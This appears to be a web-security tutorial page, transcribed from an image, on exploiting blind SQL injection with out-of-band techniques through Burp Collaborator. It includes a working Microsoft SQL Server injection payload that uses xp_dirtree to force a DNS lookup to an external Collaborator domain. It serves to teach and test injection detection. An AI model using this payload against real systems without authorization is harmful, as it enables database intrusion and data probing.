 Exploiting blind SQL injection using out-of-band (OAST) techniques -
Continued
The easiest and most reliable tool for using out-of-band techniques is Burp Collaborator. This is a server that provides custom
implementations of various network services, including DNS. It allows you to detect when network interactions occur as a result of sending
individual payloads to a vulnerable application. Burp Suite Professional includes a built-in client that's configured to work with Burp
Collaborator right out of the box. For more information, see the documentation for Burp Collaborator.
The techniques for triggering a DNS query are specific to the type of database being used. For example, the following input on Microsoft
SQL Server can be used to cause a DNS lookup on a specified domain:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--
This causes the database to perform a lookup for the following domain:
0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net
You can use Burp Collaborator to generate a unique subdomain and poll the Collaborator server to confirm when any DNS lookups occur.